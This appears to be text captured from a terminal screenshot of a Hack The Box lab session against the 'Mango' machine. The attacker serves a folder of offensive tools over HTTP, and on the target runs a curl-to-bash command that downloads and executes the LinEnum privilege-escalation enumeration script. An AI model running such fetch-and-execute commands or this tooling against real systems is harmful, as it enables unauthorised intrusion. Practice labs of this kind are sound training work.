 angussMoody ❐ 0 ● 2 [tmux]
root@angussMoody:~/hackthebox/Mango-10.10.10.162# cd ..
root@angussMoody:~/hackthebox# cd scripts/
root@angussMoody:~/hackthebox/scripts# ls
dotdotpwn  evil-winrm.rb  GetNPUsers.py  impacket  LinEnum.sh  SharpHound.ps1
root@angussMoody:~/hackthebox/scripts# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.162 - - [14/Jan/2020 21:09:12] "GET /LinEnum.sh HTTP/1.1" 200 -
See "man sudo_root" for details.
[1490/4534]
admin@mango:/home/admin$ ls
user.txt
admin@mango:/home/admin$ curl 10.10.15.226:8000/LinEnum.sh |bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curre
nt
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
100 46631  100 46631    0     0  46677      0 --:--:-- --:--:-- --:--:-- 4663
1
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Wed Jan 15 02:09:39 UTC 2020
### SYSTEM ##############################################
[-] Kernel information:
Linux mango 4.15.0-64-generic #73-Ubuntu SMP Thu Sep 12 13:16:13 UTC 2019 x86
_64 x86_64 x86_64 GNU/Linux
root@angussMoody:~/hackthebox/Mango-10.10.10.162# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.15.226  netmask 255.255.254.0  destination 10.10.15.226
        inet6 dead:beef:2::11e0  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::5e1b:281b:f9d9:d121  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 1
00  (UNSPEC)
        RX packets 23957  bytes 10427003 (9.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 33941  bytes 3212013 (3.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@angussMoody:~/hackthebox/Mango-10.10.10.162#
❐ 0  ↑ 55m  1 chrome  2 [tmux]  ↓ 58% | 21:12 | 14 ene  mango  10.10.10.162